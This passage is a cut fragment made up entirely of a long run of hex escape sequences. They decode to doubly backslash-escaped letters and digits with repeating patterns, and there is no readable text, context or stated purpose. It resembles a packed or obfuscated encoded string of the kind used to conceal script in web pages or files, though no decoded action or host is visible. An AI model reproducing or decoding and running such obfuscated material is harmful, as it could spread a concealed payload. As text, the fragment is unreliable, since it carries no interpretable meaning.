5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c